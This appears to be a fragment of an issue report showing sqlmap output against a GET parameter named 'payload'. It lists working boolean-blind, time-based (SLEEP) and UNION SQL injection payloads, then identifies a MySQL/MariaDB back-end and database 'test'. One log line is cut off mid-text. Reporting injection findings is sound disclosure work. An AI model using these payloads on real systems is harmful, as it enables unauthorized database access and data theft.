 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: payload (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: payload=1123123' AND 5129=5129 AND 'vZio'='vZio
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: payload=1123123' AND (SELECT 4886 FROM (SELECT(SLEEP(5))) AND 'LTmZ'='LTmZ
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: payload=-3842' UNION ALL SELECT CONCAT(0x71786b7a71,0x504b6768526e4753654543647053676a74447077675173497a616
c5a4f52714d5a51546578594467,0x7178707a71)-- -
---
[10:26:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:26:16] [INFO] fetching current database
current database: 'test'
[10:26:16] [INFO] fetched data logged to text files unde 0.1'
[10:26:16] [WARNING] you haven't updated sqlmap for more than 79 days!!!